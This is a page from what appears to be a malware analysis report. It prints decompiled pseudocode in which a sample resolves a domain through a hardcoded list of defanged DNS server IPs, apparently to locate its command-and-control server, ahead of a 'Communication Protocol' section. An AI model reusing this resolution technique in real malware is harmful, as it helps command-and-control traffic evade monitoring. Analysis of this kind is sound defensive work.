v9 = "51.255.167[.]0";
v10 = "91.121.155[.]13";
v11 = "87.98.175[.]85";
v12 = "185.97.7[.]7";
v16 = 10;
hMem = LocalAlloc(0x40u, 8u);
v24 = 0;
for ( i = 0; i < v16; ++i )
{
*((_DWORD *)hMem + 1) = inet_addr((&cp)[4 * i]);
*(_DWORD *)hMem = 1;
v14 = DnsQuery_A(a1, 1, 2, hMem, &v19, 0);
v18 = v19;
if ( v19 )
{
in = *(struct in_addr *)(v18 + 24);
v17 = inet_ntoa(in);
v20 = a2;
v13 = a2;
do
{
v23 = *v17;
*v20 = v23;
++v17;
++v20;
}
while ( v23 );
v24 = 1;
}
if ( v24 )
break;
}
if ( hMem )
LocalFree(hMem);
if ( v19 )
DnsFree(v19, 1);
return v24 != 0;
}
VI. Communication Protocol
8/12